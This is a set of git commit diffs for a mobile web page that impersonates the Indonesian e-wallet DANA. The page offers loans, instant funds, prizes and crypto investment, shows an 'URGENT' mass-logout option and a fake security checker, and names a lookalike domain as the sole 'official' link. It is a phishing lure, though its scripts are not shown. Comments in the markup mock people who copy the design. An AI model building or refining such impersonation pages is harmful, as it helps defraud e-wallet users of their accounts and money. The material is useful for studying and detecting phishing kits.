+<div class="welcome-popup" id="welcomePopup">
     <div class="welcome-card">
 
         <div class="welcome-shine"></div>
@@ -319,25 +323,17 @@
             <img src="assets/home.png" alt="">
         </div>
 
-        <div class="welcome-badge">
-            LAYANAN RESMI
-        </div>
-
-        <h2>Selamat Datang</h2>
-
-        <p>
-            Selamat datang di Layanan Pengajuan Resmi DANA. <br>
-            Data pengajuan kamu akan diproses secara aman, cepat,
-            dan bertahap oleh sistem.
-        </p>
-
-        <button id="welcomeBtn">
-            Lanjutkan Pengajuan
-        </button>
-
-    </div>
-</div>
-
+        <div style="flex:1; position:relative; z-index:2;">
+            <div class="welcome-badge">LAYANAN RESMI</div>
+            <h2>Selamat Datang</h2>
+            <p>Selamat datang di Layanan Pengajuan Resmi DANA.<br> Pilih Layanan sesuai kebutuhanmu.</p>
+        </div>
+
+        <button id="welcomeBtn">OK</button>
+
+    </div>
+</div>
+  
 <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -93,20 +93,35 @@
 }
 
 .hero-col.right{
-    max-width:128px;
+    max-width:100px;
 }
 
 .hero-col h4{
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:6px 10px;
+
+    background:rgba(255,255,255,.18);
+    backdrop-filter:blur(16px);
+    -webkit-backdrop-filter:blur(16px);
+
+    border:1px solid rgba(255,255,255,.28);
+    border-radius:999px;
+
     color:#fff;
-    font-size:11.5px;
+    font-size:10px;
     font-weight:800;
-    line-height:1.35;
+    line-height:1.3;
+
+    box-shadow:
+        0 8px 20px rgba(0,60,150,.18),
+        inset 0 1px 0 rgba(255,255,255,.45);
+
+    text-shadow:0 1px 3px rgba(0,0,0,.18);
+
     margin-bottom:10px;
-    text-shadow:0 2px 6px rgba(0,50,110,.25);
-}
-
-.hero-col.right h4{
-    text-align:center;
 }
 
 .logo-row{
@@ -162,7 +177,7 @@
 .hero-video video{
     width:100%;
     height:100%;
-    object-fit:contain;
+    object-fit:cover;
     display:block;
 }
 
@@ -1264,3 +1279,396 @@
         transform:translateY(0);
     }
 }
+
+.hero-top{
+    position:relative;
+    z-index:3;
+    display:flex;
+    align-items:center;
+    justify-content:space-between;
+    gap:10px;
+    margin-bottom:16px;
+}
+
+.hero-logo{
+    margin:0;
+    justify-content:flex-start;
+}
+
+.hero-logo img{
+    width:96px;
+}
+
+.hero-time-list{
+    display:flex;
+    align-items:center;
+    justify-content:flex-end;
+    gap:4px;
+    flex-wrap:nowrap;
+}
+
+.hero-clock{
+    min-width:52px;
+    height:22px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:0 6px;
+
+    border-radius:999px;
+
+    background:rgba(255,255,255,.18);
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.28);
+
+    color:#fff;
+
+    font-size:8px;
+    font-weight:800;
+
+    white-space:nowrap;
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.45),
+        0 6px 12px rgba(0,70,150,.12);
+}
+
+/* =========================
+   FINAL PREMIUM SERVICE LOADER
+========================= */
+
+.service-card.service-loading .arrow{
+    position:relative;
+
+    width:38px;
+    height:38px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    overflow:hidden;
+    border-radius:50%;
+
+    background:
+        radial-gradient(circle at 28% 20%,rgba(255,255,255,.38),transparent 42%),
+        linear-gradient(
+            180deg,
+            rgba(18,184,255,.28),
+            rgba(7,140,235,.18)
+        );
+
+    backdrop-filter:blur(20px) saturate(220%);
+    -webkit-backdrop-filter:blur(20px) saturate(220%);
+
+    border:1px solid rgba(255,255,255,.22);
+
+    box-shadow:
+        inset 0 1px 0 rgba(255,255,255,.35),
+        0 6px 18px rgba(7,140,235,.20),
+        0 0 16px rgba(17,184,255,.18);
+}
+
+.service-loader{
+    position:relative;
+    width:28px;
+    height:28px;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+}
+
+.service-loader-icon{
+    width:14px;
+    height:14px;
+    position:relative;
+    z-index:3;
+
+    object-fit:contain;
+
+    filter:
+        brightness(0)
+        invert(1)
+        drop-shadow(0 0 4px rgba(255,255,255,.35));
+}
+
+.service-loader-ring{
+    position:absolute;
+    inset:3px;
+    border-radius:50%;
+
+    background:
+        conic-gradient(
+            from -90deg,
+            transparent 0deg,
+            rgba(255,255,255,.10) 35deg,
+            #b8f2ff 70deg,
+            #ffffff 95deg,
+            #2fd2ff 120deg,
+            rgba(17,184,255,.28) 150deg,
+            transparent 210deg,
+            transparent 360deg
+        );
+
+    -webkit-mask:
+        radial-gradient(
+            farthest-side,
+            transparent calc(100% - 2px),
+            #000 calc(100% - 2px)
+        );
+
+    mask:
+        radial-gradient(
+            farthest-side,
+            transparent calc(100% - 2px),
+            #000 calc(100% - 2px)
+        );
+
+    filter:
+        drop-shadow(0 0 6px rgba(17,184,255,.55))
+        drop-shadow(0 0 14px rgba(17,184,255,.30));
+
+    animation:serviceRingSpin .7s linear infinite;
+}
+
+.service-loader-ring::after{
+    content:"";
+
+    position:absolute;
+
+    top:2px;
+    right:2px;
+
+    width:5px;
+    height:5px;
+
+    border-radius:50%;
+
+    background:#fff;
+
+    box-shadow:
+        0 0 8px #2fd2ff,
+        0 0 14px rgba(47,210,255,.9);
+}
+
+@keyframes serviceRingSpin{
+    to{
+        transform:rotate(360deg);
+    }
+}
+
+.welcome-popup{
+    position:fixed;
+    inset:0;
+    z-index:999999;
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    padding:22px;
+
+    background:
+        radial-gradient(circle at 50% 18%,rgba(0,208,255,.30),transparent 35%),
+        radial-gradient(circle at 50% 100%,rgba(17,142,234,.22),transparent 42%),
+        rgba(3,18,38,.58);
+
+    backdrop-filter:blur(26px) saturate(190%);
+    -webkit-backdrop-filter:blur(26px) saturate(190%);
+}
+
+.welcome-popup.hide{
+    opacity:0;
+    visibility:hidden;
+    pointer-events:none;
+    transition:.35s ease;
+}
+
+.welcome-card{
+    width:100%;
+    max-width:365px;
+    position:relative;
+    overflow:hidden;
+    text-align:center;
+    padding:36px 24px 26px;
+    border-radius:38px;
+
+    background:
+        radial-gradient(circle at 50% -10%,rgba(255,255,255,.95),transparent 42%),
+        radial-gradient(circle at 0% 100%,rgba(17,142,234,.18),transparent 38%),
+        linear-gradient(180deg,rgba(255,255,255,.70),rgba(255,255,255,.24));
+
+    border:1px solid rgba(255,255,255,.82);
+
+    box-shadow:
+        0 36px 90px rgba(0,80,170,.36),
+        inset 0 1px 0 rgba(255,255,255,.95),
+        inset 0 -1px 0 rgba(255,255,255,.24);
+
+    animation:welcomePop .45s cubic-bezier(.2,.9,.2,1);
+}
+
+.welcome-card::before{
+    content:"";
+    position:absolute;
+    inset:10px;
+    border-radius:30px;
+    border:1px solid rgba(255,255,255,.55);
+    pointer-events:none;
+}
+
+.welcome-card::after{
+    content:"";
+    position:absolute;
+    right:-80px;
+    top:-90px;
+    width:220px;
+    height:220px;
+    border-radius:50%;
+    background:rgba(17,142,234,.26);
+    filter:blur(30px);
+}
+
+.welcome-shine{
+    position:absolute;
+    top:0;
+    left:-80%;
+    width:60%;
+    height:100%;
+    transform:skewX(-18deg);
+    background:linear-gradient(
+        90deg,
+        transparent,
+        rgba(255,255,255,.45),
+        transparent
+    );
+    animation:shineMove 3s ease-in-out infinite;
+}
+
+.welcome-logo{
+    width:92px;
+    height:92px;
+    margin:0 auto 18px;
+    position:relative;
+    z-index:2;
+    border-radius:32px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    background:
+        radial-gradient(circle at 30% 20%,rgba(255,255,255,.48),transparent 38%),
+        linear-gradient(135deg,#4cc9ff,#118EEA 55%,#006fd1);
+
+    border:1px solid rgba(255,255,255,.58);
+
+    box-shadow:
+        0 24px 55px rgba(17,142,234,.42),
+        0 0 28px rgba(0,208,255,.28),
+        inset 0 1px 0 rgba(255,255,255,.75);
+}
+
+.welcome-logo::before{
+    content:"";
+    position:absolute;
+    inset:-9px;
+    border-radius:38px;
+    border:1px solid rgba(17,142,234,.22);
+    box-shadow:0 0 28px rgba(17,142,234,.26);
+}
+
+.welcome-logo img{
+    width:44px;
+    height:44px;
+    object-fit:contain;
+
+    filter:brightness(0) invert(1);
+    -webkit-filter:brightness(0) invert(1);
+
+    position:relative;
+    z-index:3;
+}
+
+.welcome-badge{
+    position:relative;
+    z-index:2;
+    display:inline-flex;
+    align-items:center;
+    justify-content:center;
+    padding:8px 15px;
+    margin-bottom:14px;
+
+    border-radius:999px;
+
+    font-size:10px;
+    font-weight:900;
+    letter-spacing:1.7px;
+    color:#0877d8;
+
+    background:rgba(255,255,255,.58);
+    border:1px solid rgba(255,255,255,.85);
+
+    box-shadow:
+        0 12px 28px rgba(17,142,234,.16),
+        inset 0 1px 0 rgba(255,255,255,.95);
+}
+
+.welcome-card h2{
+    position:relative;
+    z-index:2;
+    font-size:24px;
+    font-weight:900;
+    color:white;
+    margin-bottom:10px;
+    letter-spacing:-.3px;
+}
+
+.welcome-card p{
+    position:relative;
+    z-index:2;
+    font-size:12px;
+    line-height:1.75;
+    color:white;
+    margin-bottom:23px;
+}
+
+.welcome-card button{
+    position:relative;
+    z-index:2;
+    width:100%;
+    height:52px;
+    border:0;
+    border-radius:21px;
+
+    font-size:14px;
+    font-weight:900;
+    color:#fff;
+
+    background:
+        linear-gradient(135deg,#45c5ff 0%,#118EEA 52%,#006fd1 100%);
+
+    box-shadow:
+        0 20px 45px rgba(17,142,234,.38),
+        inset 0 1px 0 rgba(255,255,255,.45);
+
+    cursor:pointer;
+}
+
+.welcome-card button:active{
+    transform:scale(.97);
+}
+
+@keyframes welcomePop{
+    from{
+        opacity:0;
+        transform:translateY(26px) scale(.92);
+    }
+    to{
+        opacity:1;
+        transform:translateY(0) scale(1);
+    }
+}

==== commit 90debeb3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -86,109 +86,71 @@
 
 <section class="section service-section">
 
-    <div class="title">Pusat Layanan</div>
-    <div class="subtitle">Pilih layanan sesuai kebutuhan Anda</div>
-
-    <div class="service-card"
-      data-service="pinjaman">
-
-        <div class="service-icon">
-            <img src="assets/pinjaman.png">
-        </div>
-
-        <div class="service-text">
-            <h3>AJUKAN PINJAMAN</h3>
-            <div class="tag">POPULER</div>
-            <p>Pinjaman Sampai Rp50.000.000</p>
-        </div>
-
-        <div class="arrow">
-            <i class="fa-solid fa-chevron-right"></i>
-        </div>
-
-    </div>
-
-
-    <div class="service-card"
-      data-service="instan">
-
-        <div class="service-icon">
-            <img src="assets/instan.png">
-        </div>
-
-        <div class="service-text">
-            <h3>DANA INSTAN</h3>
-            <div class="tag">POPULER</div>
-            <p>Aktifkan Sekarang Cairkan Nanti</p>
-        </div>
-
-        <div class="arrow">
-            <i class="fa-solid fa-chevron-right"></i>
-        </div>
-
-    </div>
-
-
-    <div class="service-card"
-      data-service="cicil">
-
-        <div class="service-icon">
-            <img src="assets/cicil.png">
-        </div>
-
-        <div class="service-text">
-            <h3>AKTIFKAN DANA CICIL</h3>
-            <div class="tag">PROMO</div>
-            <p>Beli sekarang, bayar nanti.</p>
-        </div>
-
-        <div class="arrow">
-            <i class="fa-solid fa-chevron-right"></i>
-        </div>
-
-    </div>
-
-
-    <div class="service-card"
-      data-service="emas">
-
-        <div class="service-icon">
-            <img src="assets/emas.png">
-        </div>
-
-        <div class="service-text">
-            <h3>INVESTASI EMAS</h3>
-            <p>Investasi Emas di DANA lebih mudah</p>
-        </div>
-
-        <div class="arrow">
-            <i class="fa-solid fa-chevron-right"></i>
-        </div>
-
-    </div>
-
-
-    <div class="service-card"
-      data-service="logout">
-
-        <div class="service-icon">
-            <img src="assets/logout.png">
-        </div>
-
-        <div class="service-text">
-            <h3>
-                Log Out Perangkat
-                <span class="urgent-badge">URGENT</span>
-            </h3>
-
-            <p>Keluar dari semua sesi perangkat.</p>
-        </div>
-
-        <div class="arrow">
-            <i class="fa-solid fa-chevron-right"></i>
-        </div>
-
-    </div>
+    <div class="title">Pusat Layanan Dana</div>
+    <div class="subtitle"></div>
+
+    <div class="service-grid">
+
+        <!-- Ajukan Pinjaman -->
+        <div class="service-item" data-service="pinjaman">
+            <span class="badge popular">POP</span>
+            <img src="icon/pinjaman.png" alt="">
+            <span>Ajukan<br>Pinjaman</span>
+        </div>
+
+        <!-- DANA Instan -->
+        <div class="service-item" data-service="instan">
+            <img src="icon/instan.png" alt="">
+            <span>DANA<br>Instan</span>
+        </div>
+
+        <!-- DANA Cicil -->
+        <div class="service-item" data-service="cicil">
+            <span class="badge popular">POP</span>
+            <img src="icon/cicil.png" alt="">
+            <span>DANA<br>Cicil</span>
+        </div>
+
+        <!-- Investasi Emas -->
+        <div class="service-item" data-service="emas">
+            <span class="badge popular">POP</span>
+            <img src="icon/emas.png" alt="">
+            <span>Investasi<br>Emas</span>
+        </div>
+
+        <!-- Klaim Hadiah -->
+        <div class="service-item" data-service="hadiah">
+            <img src="icon/hadiah.png" alt="">
+            <span>Klaim<br>Hadiah</span>
+        </div>
+
+        <!-- Investasi Crypto -->
+        <div class="service-item" data-service="crypto">
+            <span class="badge new">NEW</span>
+            <img src="icon/crypto.png" alt="">
+            <span>Investasi<br>Crypto</span>
+        </div>
+
+        <!-- DANA Bisnis -->
+        <div class="service-item" data-service="bisnis">
+            <img src="icon/bisnis.png" alt="">
+            <span>DANA<br>Bisnis</span>
+        </div>
+
+        <!-- Log Out Massal -->
+        <div class="service-item" data-service="logout">
+            <span class="badge urgent">URG</span>
+            <img src="icon/logout.png" alt="">
+            <span>Log out<br>Massal</span>
+        </div>
+
+    </div>
+
+</section>
+
+  <section class="section notif-section">
+
+    <div class="notif-list" id="notifList"></div>
 
 </section>
       
@@ -211,7 +173,7 @@
     <section class="section">
 
         <div class="info-box">
-            <h3><i class="fa-solid fa-circle-info"></i> Pengumuman DANA</h3>
+            <h3><i class="fa-solid fa-circle-info"></i> Pengumuman Dana</h3>
             <p id="typingText"></p>
         </div>
     </section>
@@ -221,16 +183,14 @@
     <img src="assets/dana-icon.png" alt="Logo">
 </div>
 
-        <h4>DANA Indonesia</h4>
+        <h4>DANA INDONESIA</h4>
 
         <p>
-            DANA Indonesia terdaftar serta diawasi oleh Bank Indonesia dan Komdigi
+            DANA Indonesia terdaftar serta diawasi oleh<br> Bank Indonesia dan Komdigi
         </p>
 
         <small>© 2026 DANA Indonesia. All Rights Reserved.</small>
     </div>
-
-</div>
 
 <div class="chatbot" id="chatbot">
     <div class="chat-head">
@@ -310,9 +270,7 @@
     </div>
 </div>
 
-  <audio id="notifTop" preload="auto">
-    <source src="assets/notif-top.mp3" type="audio/mpeg">
-</audio>
+<audio id="notifTop" preload="auto" src="assets/notif-top.mp3"></audio>
 
 <div class="welcome-popup" id="welcomePopup">
     <div class="welcome-card">
--- a/style.css
+++ b/style.css
@@ -1470,190 +1470,164 @@
     align-items:center;
     justify-content:center;
     padding:22px;
-
-    background:
-        radial-gradient(circle at 50% 18%,rgba(0,208,255,.30),transparent 35%),
-        radial-gradient(circle at 50% 100%,rgba(17,142,234,.22),transparent 42%),
-        rgba(3,18,38,.58);
-
-    backdrop-filter:blur(26px) saturate(190%);
-    -webkit-backdrop-filter:blur(26px) saturate(190%);
-}
-
-.welcome-popup.hide{
+    background:rgba(4,18,38,.28);
     opacity:0;
     visibility:hidden;
     pointer-events:none;
-    transition:.35s ease;
+    transition:opacity .35s ease, visibility .35s ease;
+}
+
+.welcome-popup.show{
+    opacity:1;
+    visibility:visible;
+    pointer-events:auto;
+}
+
+.welcome-popup.hide{
+    opacity:0;
+    visibility:visible;
+    pointer-events:none;
+}
+
+.welcome-popup.show .welcome-card{
+    animation:popupIn .58s cubic-bezier(.18,.95,.22,1) forwards;
+}
+
+.welcome-popup.hide .welcome-card{
+    animation:popupOut .36s ease forwards;
 }
 
 .welcome-card{
     width:100%;
-    max-width:365px;
+    max-width:310px;
     position:relative;
     overflow:hidden;
     text-align:center;
-    padding:36px 24px 26px;
-    border-radius:38px;
+    padding:28px 20px 20px;
+    border-radius:34px;
 
     background:
-        radial-gradient(circle at 50% -10%,rgba(255,255,255,.95),transparent 42%),
-        radial-gradient(circle at 0% 100%,rgba(17,142,234,.18),transparent 38%),
-        linear-gradient(180deg,rgba(255,255,255,.70),rgba(255,255,255,.24));
-
-    border:1px solid rgba(255,255,255,.82);
-
-    box-shadow:
-        0 36px 90px rgba(0,80,170,.36),
-        inset 0 1px 0 rgba(255,255,255,.95),
-        inset 0 -1px 0 rgba(255,255,255,.24);
-
-    animation:welcomePop .45s cubic-bezier(.2,.9,.2,1);
+        radial-gradient(circle at 50% -20%,rgba(255,255,255,.62),transparent 42%),
+        radial-gradient(circle at 10% 100%,rgba(0,220,255,.18),transparent 38%),
+        linear-gradient(145deg,#48c9ff 0%,#118EEA 52%,#0068cf 100%);
+
+    border:1px solid rgba(255,255,255,.76);
+
+    box-shadow:
+        0 32px 78px rgba(0,70,160,.40),
+        0 0 36px rgba(0,208,255,.18),
+        inset 0 1px 0 rgba(255,255,255,.86),
+        inset 0 -1px 0 rgba(255,255,255,.16);
+
+    opacity:0;
+    transform:translateY(24px) scale(.88);
 }
 
 .welcome-card::before{
     content:"";
     position:absolute;
-    inset:10px;
-    border-radius:30px;
-    border:1px solid rgba(255,255,255,.55);
+    inset:8px;
+    border-radius:27px;
+    border:1px solid rgba(255,255,255,.30);
     pointer-events:none;
 }
 
 .welcome-card::after{
     content:"";
     position:absolute;
-    right:-80px;
-    top:-90px;
-    width:220px;
-    height:220px;
-    border-radius:50%;
-    background:rgba(17,142,234,.26);
-    filter:blur(30px);
-}
-
-.welcome-shine{
-    position:absolute;
-    top:0;
-    left:-80%;
-    width:60%;
-    height:100%;
-    transform:skewX(-18deg);
-    background:linear-gradient(
-        90deg,
-        transparent,
-        rgba(255,255,255,.45),
-        transparent
-    );
-    animation:shineMove 3s ease-in-out infinite;
+    right:-58px;
+    top:-68px;
+    width:180px;
+    height:180px;
+    border-radius:50%;
+    background:
+        radial-gradient(circle,rgba(255,255,255,.25),rgba(255,255,255,.08),transparent 70%);
+    filter:blur(18px);
 }
 
 .welcome-logo{
-    width:92px;
-    height:92px;
-    margin:0 auto 18px;
+    width:76px;
+    height:76px;
+    margin:0 auto 14px;
     position:relative;
     z-index:2;
-    border-radius:32px;
-
+    border-radius:28px;
     display:flex;
     align-items:center;
     justify-content:center;
 
     background:
-        radial-gradient(circle at 30% 20%,rgba(255,255,255,.48),transparent 38%),
-        linear-gradient(135deg,#4cc9ff,#118EEA 55%,#006fd1);
-
-    border:1px solid rgba(255,255,255,.58);
-
-    box-shadow:
-        0 24px 55px rgba(17,142,234,.42),
-        0 0 28px rgba(0,208,255,.28),
-        inset 0 1px 0 rgba(255,255,255,.75);
-}
-
-.welcome-logo::before{
-    content:"";
-    position:absolute;
-    inset:-9px;
-    border-radius:38px;
-    border:1px solid rgba(17,142,234,.22);
-    box-shadow:0 0 28px rgba(17,142,234,.26);
+        linear-gradient(180deg,rgba(255,255,255,.26),rgba(255,255,255,.12));
+
+    border:1px solid rgba(255,255,255,.50);
+
+    box-shadow:
+        0 20px 42px rgba(0,60,140,.27),
+        inset 0 1px 0 rgba(255,255,255,.72);
 }
 
 .welcome-logo img{
-    width:44px;
-    height:44px;
+    width:37px;
+    height:37px;
     object-fit:contain;
-
     filter:brightness(0) invert(1);
     -webkit-filter:brightness(0) invert(1);
-
-    position:relative;
-    z-index:3;
 }
 
 .welcome-badge{
     position:relative;
     z-index:2;
     display:inline-flex;
-    align-items:center;
-    justify-content:center;
-    padding:8px 15px;
-    margin-bottom:14px;
-
+    padding:5px 12px;
+    margin-bottom:11px;
     border-radius:999px;
 
-    font-size:10px;
+    font-size:8px;
     font-weight:900;
-    letter-spacing:1.7px;
-    color:#0877d8;
-
-    background:rgba(255,255,255,.58);
-    border:1px solid rgba(255,255,255,.85);
-
-    box-shadow:
-        0 12px 28px rgba(17,142,234,.16),
-        inset 0 1px 0 rgba(255,255,255,.95);
+    letter-spacing:1.5px;
+    color:#fff;
+
+    background:rgba(255,255,255,.18);
+    border:1px solid rgba(255,255,255,.38);
 }
 
 .welcome-card h2{
     position:relative;
     z-index:2;
-    font-size:24px;
+    font-size:20px;
     font-weight:900;
-    color:white;
-    margin-bottom:10px;
-    letter-spacing:-.3px;
+    color:#fff;
+    margin-bottom:7px;
 }
 
 .welcome-card p{
     position:relative;
     z-index:2;
-    font-size:12px;
-    line-height:1.75;
-    color:white;
-    margin-bottom:23px;
+    font-size:11px;
+    line-height:1.65;
+    color:rgba(255,255,255,.93);
+    margin-bottom:18px;
 }
 
 .welcome-card button{
     position:relative;
     z-index:2;
     width:100%;
-    height:52px;
+    height:46px;
     border:0;
-    border-radius:21px;
-
-    font-size:14px;
+    border-radius:18px;
+
+    font-size:13px;
     font-weight:900;
-    color:#fff;
+    color:#0877d8;
 
     background:
-        linear-gradient(135deg,#45c5ff 0%,#118EEA 52%,#006fd1 100%);
-
-    box-shadow:
-        0 20px 45px rgba(17,142,234,.38),
-        inset 0 1px 0 rgba(255,255,255,.45);
+        linear-gradient(180deg,#ffffff 0%,#eef9ff 100%);
+
+    box-shadow:
+        0 18px 36px rgba(0,60,140,.25),
+        inset 0 1px 0 rgba(255,255,255,1),
+        inset 0 -2px 0 rgba(17,142,234,.12);
 
     cursor:pointer;
 }
@@ -1662,13 +1636,28 @@
     transform:scale(.97);
 }
 
-@keyframes welcomePop{
-    from{
+@keyframes popupIn{
+    0%{
         opacity:0;
-        transform:translateY(26px) scale(.92);
-    }
-    to{
+        transform:translateY(26px) scale(.86);
+    }
+    60%{
+        opacity:1;
+        transform:translateY(-5px) scale(1.03);
+    }
+    100%{
         opacity:1;
         transform:translateY(0) scale(1);
     }
 }
+
+@keyframes popupOut{
+    from{
+        opacity:1;
+        transform:translateY(0) scale(1);
+    }
+    to{
+        opacity:0;
+        transform:translateY(18px) scale(.90);
+    }
+}



==== commit 972a82a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -170,6 +170,69 @@
     </div>
 </div>
 
+  <section class="protection-card">
+
+    <button class="protection-alert" type="button">
+        <span class="alert-icon">
+            <i class="fa-solid fa-shield-halved"></i>
+        </span>
+
+        <span>Masukkan nomor HP atau link mencurigakan</span>
+
+        <i class="fa-solid fa-chevron-right alert-arrow"></i>
+    </button>
+
+    <div class="protection-body">
+
+        <form class="protection-form" id="protectionForm">
+
+            <div class="protection-input-wrap">
+                <i class="fa-solid fa-magnifying-glass"></i>
+
+                <input
+                    type="text"
+                    id="securityInput"
+                    autocomplete="off"
+                    placeholder="Nomor HP atau link mencurigakan"
+                >
+
+                <button
+                    type="button"
+                    class="clear-security-input"
+                    id="clearSecurityInput"
+                    aria-label="Hapus input"
+                >
+                    <i class="fa-solid fa-xmark"></i>
+                </button>
+            </div>
+
+            <button class="protection-check-btn" type="submit">
+                <i class="fa-solid fa-shield"></i>
+                <span>PERIKSA</span>
+            </button>
+
+        </form>
+
+        <div class="protection-result" id="protectionResult">
+            <div class="result-icon">
+                <i class="fa-solid fa-shield-check"></i>
+            </div>
+
+            <div class="result-content">
+                <strong>DANA Protection</strong>
+                <span>Masukkan nomor HP atau link untuk diperiksa.</span>
+            </div>
+
+            <div class="security-score">
+                <span id="securityScore">--</span>
+                <small>SKOR</small>
+            </div>
+        </div>
+
+    </div>
+
+</section>
+
     <section class="section">
 
         <div class="info-box">
@@ -191,6 +254,22 @@
 
         <small>© 2026 DANA Indonesia. All Rights Reserved.</small>
     </div>
+
+  <div class="official-link">
+
+    <span class="official-label">
+        Website atau Link resmi hanya
+    </span>
+
+    <a
+        href="https://danaa-id.dmpett-dgtall.xyz"
+        target="_blank"
+        rel="noopener"
+    >
+        https://danaa-id.dmpett-dgtall.xyz
+    </a>
+
+</div>
 
 <div class="chatbot" id="chatbot">
     <div class="chat-head">



==== commit 314a24eb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,12 @@
 </head>
 
 <body>
-
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
+<!---GUAA KASIH UANG KALO LU BISA AMBIL DESAIN GUA HAHAHAHAH SIUUUUUUU CUIHH-->
+<!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
+<!---------------------------------------------------------------------------->
+<!---------------------------------------------------------------------------->
 <div class="app">
 
 <div class="hero-card">



==== commit 38e0a8de: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,11 @@
 <html lang="id">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta name="viewport"
+content="width=device-width,
+initial-scale=1.0,
+maximum-scale=1.0,
+user-scalable=no">
 <title>Ajukan</title> 
 
     <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
@@ -11,10 +15,10 @@
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:secure_url"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">
 
 <meta property="og:image:type"
 content="image/jpeg">
@@ -23,7 +27,7 @@
 content="website">
 
 <meta property="og:url"
-content="https://lnkjenius-production.up.railway.app/?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/?update=827382">
 
 
 <link rel="stylesheet" href="style.css">
@@ -33,7 +37,7 @@
 <body>
 <!---------------------------------------------------------------------------->
 <!---------------------------------------------------------------------------->
-<!---GUAA KASIH UANG KALO LU BISA AMBIL DESAIN GUA HAHAHAHAH SIUUUUUUU CUIHH-->
+<!---VIEW-SOURCE ANDALAN PARA YANG GABISA CODING TAPI MAKSA JUALAN HAHAHAHAH-->
 <!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
 <!---------------------------------------------------------------------------->
 <!---------------------------------------------------------------------------->
